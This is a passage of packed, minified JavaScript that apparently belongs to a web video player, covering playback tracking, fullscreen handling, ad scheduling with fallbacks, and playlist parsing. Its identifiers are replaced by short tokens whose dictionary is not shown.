i=0;i<3;i++){if(!o.jv[i]){if(eb>=i*0.25+0.25){10M(i)}}}v.Df==1?1g(1,1j,1k):\'\';if(v.8A==1||v.Dh>0){if(o.1F){B z=I;B vF=I;if(v.11x==1&&v.8A==1){if(!o.S.7t()){z=H}}if(1j>0){if(1j==o.1j&&!z){vF=H}F{o.dw=0}o.1j=1j}F{if(v.1qD==1){B ld=o.S.9X();v.Df==1?1g(2,ld,o.xn):\'\';if(!z){if(ld==o.xn){vF=H}F{o.dw=0}}o.xn=ld}}if(vF){o.dw++;if(v.8A==1){v.Df==1?1g(3,o.dw):\'\';if(o.dw==v.CW*(2h/o.w9)){o.Y.mu()}}F if(v.Dh>0&&o.S.Bj()>1){if(o.dw==v.Dh*(2h/o.w9)){o.S.43(\'OR bj\')}}}}}if(v.cz){if(v.cz.8W==1&&1k>0){!o.8W?o.8W=[]:\'\';o.8W[2j.4R(1j)]=1}}if(v.Q==1){if(v.11r!=1&&v.qD==1){!L(o.Q)?pa("8l",1j,1k):\'\'}if(v.11l!=1&&v.jC==1){!L(o.Q)?pa("a1",1j,1k):\'\'}}if(v.ZU==1&&v.Di>0){if(1j>=v.Di){if(!L(o.Q)){if(bb("5F")){o.S.3j();o.U.3j()}v.Di=0}}}ax("1F");if(v.a4==1&&v.11Z>-1){1qF(1j,1k)}if(v.1qG==1&&v.1qH){if(1P 10S!=="1M"){10S(1j)}}if(o.6h){cF(1j)}if(o.5X&&v.gr==1){if(o.3S){!o.2B?o.3S.rY(1j,1k):\'\'}}if(o.dE){o.7T?o.7T.1F(1j):\'\'}if(L(v.5w)){B ed=v.5w;if(9f([v.5w],\'-\')){ed=1k}if(ed>0&&1j>ed){D2()}}if(L(v.5d)){B r1=v.5d.2L(",");X(B i=0;i<r1.R;i++){B r2=r1[i].2L("-");if(r2.R==2){if(1j>r2[0]&&1j<r2[1]){if(r2[1]*1>1k){D2()}F{o.S.4Q(r2[1]*1+(o.1q.7Y?1:0))}}}}}if(o.fM!=fM&&fM>0){if(v.1qI==1){if(1P 10E!=="1M"){10E(1j,1k,fM)}}if(v.1qJ==1&&o.dt){if(1P 10L!=="1M"){10L()}}}o.fM=fM};C D2(){o.S.3j();o.S.4Q(v.1O>0?v.1O:0);o.Y.zQ()}C 10M(x){o.jv[x]=H;if(v.gr==1&&v.a5==1&&v.10P==x){if(o.5X&&o.3R){o.3S?o.3S.10B(o.3R):\'\'}}js("jv",(x+1)*25+\'%\')}C vm(x,y,t,p){if(!L(o.oh[y])){if(t>p){cp(x,y,1)}}};G.mu=C(){o.dw=0;L(o.gI)?2J(o.gI):\'\';if(v.1pU==1){js("8A")}F{o.2B>0||o.S.7t()?\'\':o.2B=o.S.1j()+(v.1pk>0?1:0);B 10X=o.U.nB();js("8A");o.S.8A();10X&&v.1d.i3==1?o.U.nD():\'\'}};G.CK=C(){o.U.jj(0,0);o.U.zK(0,0);o.Y.4S(0,0);o.U.bv()};G.uK=C(){if(o.S){B 1j=o.S.9X();if(v.1pT==1){js("9X",1j)}B 1k=o.S.1k();o.U?o.U.zK(1j,1k):\'\'}};G.zQ=C(){js("1p4");js("jv","100%");o.8Y=H;if(v.aR==1){if(o.3e=="4u"){G.fE()}v.Q==1?o.Y.kA(\'8G\'):\'\';if(v.1O>0){o.Y.4Q(v.1O);o.2B=1M}G.2W()}F{if(o.S.7t()||o.3e=="4u"||o.3e=="rt"){G.fE()}F{if(v.11c==1){o.Y.4Q((v.1O>0?v.1O:0),H);if(o.1q.ie){o.S.3j()}}}o.U.8n();v.ZU==1?v.1p5=1:\'\';if(bb("jH")||bb("ec")){}F{dn()}}js("5w")};G.c7=C(){B 2w=I;B 2I=I;o.10n=I;o.eX=H;1G(C(){o.eX=I},lT);X(B x in o.9O){if(o.9O.2M(x)){if(L(o.9O[x])){2T{o.9O[x].ZY()}2E(e){}}}}2T{o.iQ=H;if(((o.1q.5I&&v.kc==1)||(o.1q.fw&&v.10V==1))&&o.5J&&!o.cW){B x=o.S.2q();if(x){if(x.1p6||x.oq){kt();2w=H}}}if(!2w){B vu;B y=o.2e;if((o.3e=="dm"||o.3e=="6A")&&o.1q.9r&&v.kc==1){o.S.og();J}if(y.oq){o.aI=H;vu=y.oq({vC:"1D"});if(vu!==1M){vu.a3(C(){}).2E(C(2I){})}}F if(y.D4){y.D4({vC:"1D"});o.aI=H}F if(o.2e.Dl){y.Dl({vC:"1D"});o.aI=H}F if(y.DF){y.DF({vC:"1D"});o.aI=H}F if(y.DI){y.DI();o.aI=H}}}2E(e){2I=H;1g(e)}if(o.1q.41){if(26.1p7===I){o.aI=I}}if(!o.aI&&!2w){if(o.1q.41&&o.uX){kt()}F{G.JJ()}}if(!2I){1G(10i,4z)}};C kt(){B x=o.S.2q();if(x){if(o.S.1j()==0&&o.1q.5I&&v.1p8!=1){!o.1F?o.Y.2W():\'\'}F{o.pV=H;if(o.1q.fw){x.oq()}if(o.1q.5I){o.S.We();x.1p9();x.1w("YA",11k)}}}}C w8(){B x=o.S.2q();if(x){x.1p3()}};G.kt=C(){kt()};G.w8=C(){w8()};C 10i(){if(o.10n!=H){if(o.cd){o.S.hG()}if(v.2g.Du==1){uW(H);o.7b=H}v.6C==1?o.6C.3u("vp"):\'\';js("2m");cp("vp","c7",1)}};B gV;B aQ={x:0,y:0};C Cb(e){if(o.3v){if(o.3v.va()){J}}if(o.fB){if(o.fB.yn()){J}}if(e.1pa!=0){e.mF!=0?aQ.x++:aQ.x--;e.af!=0?aQ.y++:aQ.y--;if((v.2g.10q==1||v.2g.10p==1)&&o.2m&&aQ.y>aQ.x){3m(gV);gV=6w(C(){aQ={x:0,y:0};3m(gV)},2h)}F{o.cL=H;3m(gV);gV=6w(C(){o.cL=I;o.U.6e();aQ={x:0,y:0};3m(gV)},4l);o.U.6e();e.8w()}if(aQ.x>aQ.y){if(e.mF>0){o.Y.5a(4q(v.1T)-v.2g.oo/10,"no")}F{o.Y.5a(4q(v.1T)+v.2g.oo/10,"no")}}F{B st=(o.1q.oc?-v.2g.oo/10:v.2g.oo/10);if(v.2g.10p==1&&o.2m){o.S.1S((e.af>0?st:-st))}F if(v.2g.10q==1&&o.2m){3Z("4J",(e.af>0?"+"+st*10:"-"+st*10))}F{o.Y.5a(4q(v.1T)+(e.af>0?st:-st),"no");o.U.nJ()}}}}C 11k(){if(o.1q.5I){o.S.Wf();js("Dy")}o.pV=I}G.JJ=C(){if(o.iQ){o.2m=H;o.U.c7();if(!o.aI){if(L(o.aZ)){2T{P(o.aZ,{\'1b\':\'100%\',\'1f\':\'100%\',\'1u\':\'K1\',\'1e\':0,\'1i\':0,\'4j\':"vb"})}2E(fc){}}P(o.2e,{\'1b\':\'100%\',\'1f\':\'100%\',\'1u\':\'K1\',\'1e\':0,\'1i\':0,\'4j\':"vb"});o.3o=o.2e.2F;o.4t=o.2e.3y;2T{26.3J.E.6G=\'3z\';if(!L(o.1d)){26.Fv=C(e){e.8w()}}}2E(fc){}}if(v.Dt==1){P(o.2e,{\'8O\':\'#4T\'})}if(v.DS==1&&o.1q.41==1&&!o.1q.ff){B sw=1H.bW.1b;B fz=1;X(B i=1;i<6;i++){if(sw>2h*i){fz=1Y(v[\'DS\'+(2h*i)],i)}}if(fz>1){o.2e.E.9e=fz;v.zm=fz;gQ()}}if(o.3v){o.3v.bD()}cF();o.iQ=I}};G.9B=C(){uN=H;if(26.11T){26.11T()}F if(26.11U){26.11U()}F if(26.11V){26.11V()}F if(26.11Y){26.11Y()}F if(26.126){26.126()}F if(26.12a){26.12a()}if(!o.aI){G.JI(I)}};G.uJ=C(x,y){Cj(x,y)};C Cj(x,11P){if(L(o.Q)&&!11P){o.vX=x}F{B 2w=I;B hm=o.cm/x;B ht=0;B uT={\'1f\':hm};if(v.1pf==1){if(hm>o.c4){hm=o.c4;ht=o.cm/x;o.cm=uT[\'1b\']=ht}}if(L(o.aZ)&&v.VN!=1){2T{P(o.aZ,uT)}2E(fc){2w=H;1g("b6 1pg 1ph")}}if(!2w){o.5B=x;o.c4=hm;if(o.5B>0){P(o.28,uT)}if(ht>0){js("1b",ht)}js("1f",hm)}if(o.Q&&!o.2m){o.4t=hm;if(ht>0){o.3o=ht}o.Q.2R()}}};G.JI=C(x){if(uN||x){o.2m=I;o.pV=I;if(!o.aI){if(L(o.aZ)){2T{P(o.aZ,{\'1u\':\'vj\',\'1e\':0,\'1i\':0,\'4j\':\'11y\'});P(o.aZ,o.VM);P(o.aZ,{\'1b\':o.dS,\'1f\':o.g3})}2E(fc){}}P(o.2e,{\'1b\':o.dS,\'1f\':o.g3,\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'4j\':\'11y\'});2T{26.3J.E.6G=\'2x\';26.Fv=C(e){J H}}2E(fc){}}o.U.9B();if(v.Dt==1){P(o.2e,{\'8O\':v.vq});if(v.cu==1){o.2e.E.8O=\'cu\'}F{P(o.2e,{\'8O\':v.vq})}}if(v.zm>1){o.2e.E.9e=1;v.zm=1;gQ()}if(v.2g.Du==1){uW(I);o.7b=I}if(o.3v){o.3v.bD()}cF();o.uV?o.uV=I:\'\';o.U.zc();uN=I;js("Dy");o.aI=I;o.eX=I}};G.7b=C(x){v.2g.1pb!=0?uW(x):\'\'};C uW(x){aQ={x:0,y:0};if(x){1H.1w("hl",Cb,{5v:I})}F{3m(gV);1H.3N("hl",Cb)}}G.fE=C(x){v.5r=0;if(x!=1){o.U.3j();o.Y.CK()}F{}o.S.5a(v.1T);if(o.U.eU()){o.U.bE()}if(o.3l){G.5G()}cF(0);1g("2w");js("2w")};G.t8=C(){v.5r=0;v.3D=0;v.ti=0;v.8A==1?v.8A=9:\'\';o.S.BB();o.Y.fE()};G.7N=C(x){if(L(o.3U)){if(o.3U!=x){o.3U=x;if(v.FU==1){o.5m=o.3a[x];if(o.5X){3M.7K("FH",o.5m)}}o.S.7N(x);js("5y",o.3a[x]);o.U.F6(x)}}};G.nl=C(){o.U?o.U.nl():\'\'};G.jg=C(x){if(L(o.8e)){if(o.8e!=x){o.8e=x;if(v.10U==1){o.fh=v.fh=o.7P[x];if(o.5X){3M.7K("Fr",o.fh)}}o.S.jg(x);js("8s",x);o.U.nN("8s")}}};G.cB=C(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7I(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.iV?1:o.7E[x];o.dc=x}y=4q(y);if(o.pR||z){o.o1=y;X(B i=0;i<o.7E.R;i++){if(y<=o.7E[i]*1){o.dc=i;1o}}}if(o.5X&&v.11j==1){3M.7K("11o",y)}js("6s",y);o.S.cB(y);o.U.nN("6s")};C cF(x){o.4i?o.4i.1E(L(x)?x:o.S.1j()):\'\'};G.pk=C(){if(o.4i){cF();o.4i.E()}};G.kD=C(x){if(1P(pj)==\'C\'){!o.4i?o.4i=1m pj():\'\';o.4i.HY(x)}};B 9A;B ce;B vO;B 2V;C bb(x){if(v["4B"+x+"v2"]>0&&o.5X){B tb=3M.6u("eZ"+x+"42"+o.d);if(tb){B ct=1m 5T();o.9v=ct.7x();B 11q=(ct.7x()-tb)/1p1;if(11q<v["4B"+x+"v2"]){J I}}}if(v["4B"+x+"11s"]>0){if(o.S.1k()>0){if(o.S.1k()<v["4B"+x+"11s"]*60){if(v["4B"+x+"11w"]>0){v["4B"+x+"42"+"BA"]=v["4B"+x+"11w"]}F{J I}}}}if(o.oI.K("3A")!=-1&&v.Q==1&&!o.b4&&v[x+\'s\']==1){if(1P wd=="1M"){J I}if(x=="5F"||x=="ec"){if(1P 11z!=="1M"){2V=[];J 11z(x)}}if(L(o.Q)||L(o.7A)){if(!6S(o.4b)||b9(o.46)){1g(\'ad bg\');J I}F{1g(\'ad kC\');J H}}F{if(L(v[x])){if(v[x].6v().K(".")>-1||v[x].6v().K(":")>-1||v[x].6v().K("[1oT]")>-1){js("1p0",x);if(!b9(x)&&x!="a1"){1G(C(){o.1F||(o.7A==2b&&o.Q==2b)?\'\':o.Y.bV()},10);mH()}9A=0;ce=0;vO=x;2V=v[x].2L(" i7 ");o.7u=[];o.l3=2V.R;rv();o.vI=1;o.w5=H;X(B i=0;i<2V.R;i++){2V[i]=2V[i].2L(" or ")}v[x.bU("42","jS")]=v[x];v[x]=2b;o.46=x;if(x!=\'a1\'){o.Q=1m wd()}o.7A=1m s8();X(B i=0;i<2V.R;i++){X(B j=0;j<2V[i].R;j++){B aG=5c(2V[i][j]);if(aG.K("[50%]")>0){B 1A=4U(1,2);2V[i][j]=2V[i][j].1t("[50%]","");if(1A==2){2V[i][j]=\'\'}}}}if(v.Cx==1){X(B i=0;i<2V.R;i++){B n=i==0?1:0;if(2V[i].R>n){X(B j=n;j<2V[i].R;j++){B aG=5c(2V[i][j]);if(o.1q.C2){ln(aG)}F{1G(ln,i*100,aG)}}}}}if(2V[0][0]==\'\'){fD()}F{o.7A.vJ(5c(2V[0][0]),x)}J H}F{J I}}F{J I}}}F{J I}};G.BT=C(x){bb(x)};C pa(w,x,d){if(L(o[w+\'o\'])&&v[w+\'s\']==1){B y;X(B i in o[w+\'o\']){if(o[w+\'o\'].2M(i)){if(!L(o[w+\'o\'][i].wu)&&L(o[w+\'o\'][i].1j)&&L(o[w+\'o\'][i].Q)){B z=o[w+\'o\'][i].1j.6v();B ok=I;if(z){if(x=="7F"){if(z==x){ok=H}}F{if(z=="3Y"){if(z==x){ok=H}}if(z.K("%")>0){if(d>0){z=2O(z.1n(0,z.K("%")))*d/100}F{z=-1}}F{z=2O(z)}if(x>=z){if(v[\'4B\'+w+\'11F\']>0&&z>-1){if(x-z>=v[\'4B\'+w+\'11F\']){z=-1}}if(z>-1){ok=H}}}if(o[w+\'o\'][i].11H&&o.S.1k()>0){if(o.S.1k()<o[w+\'o\'][i].11H*1){o[w+\'o\'][i].wu=H;ok=I}}if(ok){y=o[w+\'o\'][i].Q;v[w]=o[w+\'o\'][i].Q;o[w+\'1oM\']=o[w+\'o\'][i].1j;o[w+\'11J\']=o[w+\'o\'][i].1oN;if(bb(w)){o[w+\'o\'][i].wu=H;1o}}}}}}}};C vQ(){if(b9()){if(o.gb==0||v[\'4B\'+o.46+\'1oO\']==1){P(o.4b,{"1I":0,"3W":"3z","1i":4l});1g(o.46+" 1D");o.46==\'8l\'?o.S.2W():\'\'}}}C b9(z){B y=I;B x=[\'8l\',\'gk\'];X(B i=0;i<x.R;i++){if(o.46==x[i]||z==x[i]){if(v[\'4B\'+x[i]+\'1oP\']==1){y=H}}}J y};G.b9=C(x){J b9(x)};G.Wp=C(x){x?\'\':w7();o.46=="8l"?o.ZQ.2u(o.vG):\'\'};G.BU=C(){w7()};G.BW=C(){w7()};C w7(){if(b9()){if(o.1F){o.S.3j();o.U.3j()}1g(o.46+" 1E");P(o.4b,{"1I":1,"3W":"5L","1i":0});o.tQ=1}if(o.pV&&!o.aI){w8()}F{if(v["4B"+o.46+"d0"]==1&&o.2m){o.Y.9B()}}};G.C1=C(x){o.7A=2b;o.tQ=0;1g("3A 4W",o.46);js("1oQ",o.46);if(x.1L=="a1"){B Va=1m 1oR(x);o.jC.2u(Va)}F{if(L(o.Q)){if(v.5r==0&&v.1oL==1&&o.S.1j()==0&&!o.7F){v.5r=1;o.S.CB()}if((!o.Q.Vb()||x.5j)&&o.Bu>0){1g("3A 1oS");o.Q.4I();o.Q=2b;o.Q=1m wd()}if(b9()){vQ()}F{if(o.1F){o.S.3j();o.U.3j()}}o.Bu++;if(o.w5&&v.hV>0){2J(o.hV);o.hV=1G(Vf,v.hV*2h*60);if(L(v.Vc)){if(v.Vc!=\'\'){o.i6?o.i6.5d():\'\';o.i6=1m 1oU()}}}o.w5=I;if(v.Ve>0){1g("3A 1oV");js("1oW");1G(Bx,v.Ve*2h,x)}F{Bx(x)}}F{1g("3A 1oX")}}};C Bx(x){o.Q.Go(x)}C Vf(){if(L(o.Q)){if(o.Q.cD()&&o.gb==0){o.Q.rO();1g("3A bj "+v.hV);2V=[];c6()}}}G.j0=C(){js(\'1oY\',o.46);1g("3A 2I");Bz()};G.fD=C(){Bz()};C Bz(){B n=rv();1g("3A 6E "+!n);!n?fD():c6()};G.Vg=C(x){if(v[o.46+"Bt"]){X(B i=0;i<3;i++){v[o.46+"Bt"]=v[o.46+"Bt"].1t(x+(i==0?\' i7 \':(i==1?\' or \':\'\')),\'\')}}};G.Vh=C(){J rv()};C rv(){B x=I;if(o.46){B 6F=v[\'4B\'+o.46+\'42\'+\'BA\'];B oS=v[\'4B\'+o.46+\'42\'+\'1oZ\'];if(oS||6F){if(oS>0&&o.AD>0){o.l3=oS;if(o.gb>=oS){x=H}}F{if(6F>0){o.l3=6F;if(o.gb>=6F){x=H}}}}}J x}C fD(){if(2V.R>0&&2V[9A]){if(ce<2V[9A].R-1){1g("3A 1pi");o.Q?o.Q.rO():\'\';vQ();ce++;B aG=5c(2V[9A][ce]);B eL=CE(aG);if(eL==\'6R\'){o.7A=1m s8();o.7A.vJ(aG,o.46)}if(eL==\'2I\'){fD()}}F{c6()}}F{c6()}}C CE(aG){B x=\'6R\';if(v.Cx==1&&o.7u){B wl=I;B n=0;X(B i=0;i<o.7u.R;i++){if(o.7u[i].wq==0){if(o.7u[i].gD.BE(aG)){o.7u[i].wq=1;B y=o.7u[i].gD.dg();if(y==\'4W\'){o.7A=o.7u[i].gD;1g("3A BE");o.7u[i].gD.i9();x=y}F{if(y==\'\'){x=\'ok\';1g("3A 1p2");o.7A=o.7u[i].gD;o.7u[i].gD.Vi()}if(y==\'2I\'){x=\'2I\'}}wl=H}if(wl&&o.7u[i].iH==0){n++;if(n<6){Cy(o.7u[i])}F{1o}}}}}J x}G.a8=C(x,y){if(x!=\'\'){B z=9A;B BK=I;if(y){X(B j=0;j<2V.R;j++){2V[j]==y?z=j:\'\'}}if(2V.R==1){if(2V[0].R>1&&ce<2V[0].R-1&&2V[ce]){B Vj=2V[ce].6c(1,99);2V[0].BH(ce+1,99);BK=H}}if(1P(x)=="2k"){X(B i=0;i<x.R;i++){2V.BH(z+i+1,0,[x[i]]);if(o.1q.C2){ln(x[i])}F{1G(ln,i*100,x[i])}}}F{if(1P(x)=="5t"){2V.2u([x]);ln(x)}}if(BK){2V[2V.R-1]=2V[2V.R-1].bU(Vj)}}};G.wo=C(x,y){if(x!=\'\'){B z=9A;if(y){X(B j=0;j<2V.R;j++){2V[j]==y?z=j:\'\'}}if(2V[z]){if(1P(x)=="2k"){X(B i=0;i<x.R;i++){2V[z].2u(x[i])}}F{if(1P(x)=="5t"){2V[z].2u(x)}}}}};G.c6=C(x){c6(x)};C ln(x){if(v.Cx==1&&o.7u){B i=0;X(B i=0;i<2V.R;i++){if(2V[i]==x){if(9A>=i){J}F{}}}if(2V.R==1&&2V[0].R>1){}F{B n=0;X(i=0;i<o.7u.R;i++){o.7u[i].wq==0?n++:\'\'}o.7u.2u({iH:0,wq:0,x:5c(x),t:o.46,gD:1m s8(H)});n<5?Cy(o.7u[o.7u.R-1]):\'\'}}}C Cy(x){if(x){x.iH=1;x.gD.vJ(x.x,x.t)}}C c6(mx){B 2w=rv();1g("3A 5d ("+o.gb+")");if(2V.R>0&&9A==2V.R-1){if(2V[0][0].K("js:")==0){9A=-1;2V=[[2V[0][0]]]}}if(o.rq==2){2w=H}if(2V.R>9A+1&&!2w){o.Q.rO();vQ();9A++;o.vI++;ce=0;B aG=5c(2V[9A][0]);B eL=CE(aG);if(eL==\'6R\'){o.7A=1m s8();o.7A.vJ(aG,vO)}if(eL==\'2I\'){c6(mx)}}F{kF();o.U.bv();if(L(o.Q)){o.Q.4I();o.Q=2b}o.7A=2b;2V=[];ce=0;9A=0;o.tQ=0;o.V9!=1?js("1pj",o.46):\'\';o.V9=0;if(v.xj==1){if(o.62){2T{o.62.np()}2E(e){1g(o.62,e)}o.62=1M}}vO=\'\';o.gb=0;o.rV=0;o.vG=\'\';2J(o.hV);3m(o.1pD);o.i6?o.i6.5d():\'\';o.8P?o.8P.1D():\'\';o.AD++;if(o.46=="8G"||(o.46=="gk"&&v.vT==1&&o.mJ)||o.46=="8l"){if(v.2N!=\'?\'){o.S.g8();B re;if(o.Cd){o.Y.s5();o.Cd=I;re=H}if(o.3e=="4u"&&!o.jX&&o.1q.5I){re=H;o.46=="8G"?o.S.Tu():\'\'}if(re||mx==\'mx\'||v.1pF==1||o.vW){o.vW=I}F{o.Y.2W(1)}}}if(o.vX>0){Cj(o.vX);o.vX=0}if(o.46=="jH"){dn()}o.jX=I;o.46=2b}};G.Cm=C(){2V=[[\'\']]};G.kA=C(y){B x=[\'8G\',\'gk\',\'jH\',\'5F\',\'ec\'];B z;X(B i=0;i<x.R;i++){z=I;if(y){y!=x[i]?z=H:\'\'}if(!z&&L(v[x[i].bU("42","jS")])){v[\'4B\'+x[i].bU("42","Co")]--;if(v[\'4B\'+x[i].bU("42","Co")]>0){v[x[i]]=v[x[i].bU("42","jS")];v[x[i].bU("42","jS")]=2b}}}if(y=="8G"||y=="8l"){if(v.Cr>1){if(L(o.Cp)&&v.qD==1){X(B i in o.Cp){o.Cp[i].wu=1M}v.Cr--}}}};G.wO=C(){mH();if(L(o.a4)){o.a4.4I();o.a4=2b}o.a4=1m 1pG()};G.1pH=C(){kF();o.a4.4I();o.a4=2b};G.mH=C(){mH()};G.kF=C(){kF()};C mH(){if(o.dv){}F{o.dv=1Q("1X");o.2e.1N(o.dv);aa(o.dv);P(o.dv,{"2a":"#4T","1I":0.1});o.dv.E.4j=Y1}};C kF(){if(o.dv){o.2e.3p(o.dv);o.dv=2b}};C 9N(){if(L(o.2D)){B p=o.2m?1Y(v.1pI,v.2D):v.2D;if(p!=o.Jz){du(p,o.2D,v.lO)}1E(o.2D);P(o.2D,{"1I":v.zn});o.U.5W();o.ly?o.ly.1F():\'\'}};G.my=C(){if(L(o.2D)){if(6S(o.2D)){3m(o.Jv);B t=o.S.1j();if(t==0&&v.UX==1){}F{if(v.Vk>0){2J(o.Ck);o.Ck=1G(zy,v.Vk*2h)}F{zy()}}}}};C zy(){2J(o.Ck);if((v.Cc==1&&!o.1F)||v.Vm==1){v.Vm==1?9N():\'\'}F{P(o.2D,{"1I":0});1G(Vn,4s)}}C Vn(){if(!o.1F&&v.mp==1){}F{1D(o.2D);o.ly?o.ly.3Y():\'\';o.U.5W()}}G.9N=C(){9N()};C Vo(x){if(v.Cl==1){X(B i=0;i<1H.5k.R;i++){if(1H.5k[i]){if(1H.5k[i].3u("id")!=v.id){1H.5k[i].3u(\'3Y\',(v.1pJ==1?1:0))}}}}1H.i4=v.id}C CD(x){B y=8d.6k(x).R;o.ro=0;if(y>0){x=Ca(x,y,\'\',-1)}J x}C Ca(x,y,p,j){B x2=[];B 2w;if(L(x[\'1d\'])){x=x[\'1d\'];y=x.R}B ii=0;X(B i=0;i<y;i++){2w=I;if(L(x[i][\'id\'])){x[i][\'j3\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(L(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!L(x[i][\'6d\'])?o.rF=x[i][\'id\']:\'\';if(!L(o.rF)){j==0&&!L(x[i][\'6d\'])?o.rF=x[i][\'id\']:\'\'}x[i][\'9L\']=p;x[i][\'CI\']=j;x[i][\'gC\']=ii;if(L(x[i][\'1k\'])){o.ro+=x[i][\'1k\']}if(L(x[i][\'Vp\'])){x[i][\'1W\']=x[i][\'Vp\'];B q1=x[i][\'2N\']?x[i][\'2N\'].K(\'[\'):0;B q2=x[i][\'2N\']?x[i][\'2N\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'2N\'].1n(q1+1,q2-q1-1);B s2=s1.2L(",");B s3=\'\';X(B k=0;k<s2.R;k++){s3+="["+s2[k]+"]"+x[i][\'2N\'].1t("["+s1+"]",s2[k])+(k<s2.R-1?",":\'\')}x[i][\'2N\']=s3}}if(L(x[i][\'1d\'])){x[i][\'6d\']=x[i][\'1d\']}if(!L(x[i][\'6d\'])){if(L(x[i][\'2N\'])){if(x[i][\'2N\']==\'\'&&!L(x[i][\'9T\'])){2w=H}}F{2w=H}}if(!2w){o.1R[x[i][\'id\']]=x[i];ii+=1}if(L(x[i][\'6d\'])){B z=8d.6k(x[i][\'6d\']).R;if(z>0){x[i][\'6d\']=Ca(x[i][\'6d\'],z,x[i][\'id\'],i)}}if(!2w){x2.2u(x[i])}}J x2}C Vq(){B x=[];if(L(v.5U)){if(v.5U.K("x-")!=0){X(B y in o.1R){if(o.1R.2M(y)){if(o.1R[y].j3==v.5U){v.5U=y}}}}if(L(o.1R[v.5U])){v.1d.1pK==1?v.1d.zF=0:\'\';x=o.1R[v.5U]}F{x=o.1d[0];if(v.5U==o.BC){o.2B=1M}}}F{x=o.1d[0]}if(x){X(B i=0;i<10;i++){if(L(x[\'6d\'])){x=x[\'6d\'][0]}F{1o}}v.5U=x.id;if(v.5U==o.BC&&x.1O!=\'3S\'){x.1O=1M}}J x}G.mm=C(){J mm()};C mm(){B x=I;if(o.U){if(o.U.mT()){if((v.1d.gc==1||v.qs==1)&&o.U.gO()){x=H}}}J x};C dn(){cp("5w","dn",1);o.Y.kA();if(o.5X&&v.gr==1){o.3S.rY(0,o.S.1k())}if(o.U.mT()){if(mm()){if(L(v.1d.Vt)){o.Vs=1G(C(){o.U.f1()},v.1d.Vt*2h)}F{o.U.f1()}}F{Bv()}}F{if(v.1pE==1&&o.2m){o.Y.9B()}BI()}}G.Vu=C(){Bv()};C Bv(){if(v.1d.gc==1&&v.1d.xt==1&&!o.U.gO()){o.U.yC();J}if(v.1d.Z4==1){!o.U.nB()?o.U.g9():\'\'}BI()}C BI(){v.6C==1?o.6C.3u("5w"):\'\';js("1pL");if(v.9T==1&&v.1pN==1&&2z(v.Vv)){9T(v.Vv)}if(v.bQ){if(1P Vl!=="1M"){!o.bQ?o.bQ=1m Vl():o.bQ.yn()}}!o.bQ?9N():\'\'}C hL(x){if(x.K(\'js:\')==0){2T{x=2t(x.1n(3))}2E(e){5g.1g(e.8i)}}J x?x:\'\'}};B F9=C(1c){B 1c;B 4g;B zb;B ak;B aj="";B hF=0;B r8=I;B sO=I;B CO;B S;B 4m;o.4N={x:1,y:1,x0:1,y0:1};B d7;B n2=[];B yI=0;B mI=0;B nS;if(1P(1c)==\'5t\'){1c=5c(1c);if(1c.K("[{")==0){2T{1c=1c.1t(/7m\'qt/ig,\'"\');1c=6O.9c(1c);d7?1c=o.Y.8I(1c):\'\'}2E(e){1c="BM 6O"}}if(1c.K("#"+v.bO)==0){1c=o[o.fd[0]](1c)}if(1c){if(1c.K("#"+v.eJ)==0&&1c.K(v.fO)>0){d7=H;o[o.fd[1]](1c,bd)}}if(1c){if(1c.K("#0")==0){if(1c.K(o.iv)>0){1c=gY(1c.1t(o.iv,\'\'))+o.iv}F{1c=gY(1c)}}}if(v.eS==1){1c=eS(1c)}if(1P(1c)==\'5t\'){if(1c.K(".bc")==1c.R-4||1c.K(".9C")>0){n2=1c.2L(" or ");DB()}}}o.4V=1Q("1X");aa(o.4V);P(o.4V,{"5e":"2Q 0.2s 3n","1K-8o":"5i"});o.2e.1N(o.4V);if(v.2g.UV==1){if(!o.BS){Cq(o.4V,\'o.UV\',v.2g.p6!=1,v.2g.p6==1,V6);o.BS=H}}if(!d7){bd()}C V6(){B p=o.4V.r4;B p2=o.3o;if(v.2g.p6==1){p=o.4V.t9;p2=o.4t}B x;if(p>p2*1Y(v.2g.UI,0.5)){if(o.U.m0()){x=H;o.U.iY()}}F{if(p<-p2*1Y(v.2g.UI,0.5)){if(o.U.gO()){x=H;o.U.f1()}}}if(x){if(v.2g.p6==1){P(o.4V,{"1i":0})}F{P(o.4V,{"1e":0})}}F{1m 5Y({mc:o.4V,1L:(v.2g.p6==1?"1i":"1e"),to:0,1j:0.1,6n:"Xs",me:"BS"})}}C DB(){1c=n2[yI];if(1c.K(o.iv)>0){1c=1c.1t(o.iv,\'\');v.2N=1c}B 4d=ic(1c);4d.9k=C(){if(G.l1==4&&G.8K==4z){g9(G);o.U.Xu()}F{yR(1)}};4d.hR=C(e){yR(3)};4d.dl();d7=H}C yR(x){if(n2.R>1){if(yI+1<n2.R){yI++;DB();x=0}}if(x==1){43("1d lQ vB or UJ Dp")}if(x==2){43("1pQ 6O")}}C g9(x){if(x.dA){B y=x.dA;if(y.K("#"+v.bO)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.eJ)==0&&y.K(v.fO)>0){y=o[o.fd[1]](y)}if(1c.K(".bc")==1c.R-4){B bc=y.2L(/(\\r\\n\\t|\\n|\\r\\t)/gm);1c=[];B Dw=1;B er=\'\';X(B i=0;i<bc.R;i++){if(bc[i].K("#1pR")>-1){if(bc[i].K(" - ")>-1){B 1A=bc[i].2L(" - ");er=1A[1A.R-1]}F{if(bc[i].K("UK-7y")>-1){er=bc[i].1n(bc[i].K("UK-7y")+10);er=er.1n(0,er.K(\'"\'))}}}F{if(bc[i].K("3x")==0){1c.2u({1W:""+(er!=\'\'?er:Dw),2N:bc[i]});Dw++;er=\'\'}}}}F{y=y.1t(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");2T{1c=6O.9c(y)}2E(e){5g.1g(e.8i);yR(2)}}if(o.U){if(v.1d.zh==1){o.U.nD(2)}}bd();gQ();1G(C(){js("1d")},1)}}C bd(x){1c=o.Y.8I(x?x:1c);1c&&1c!=\'?\'?8I(1c):\'\';o.1F&&x&&!o.Q?o.S.2W():\'\'}C 43(x,UM){B y=H;B 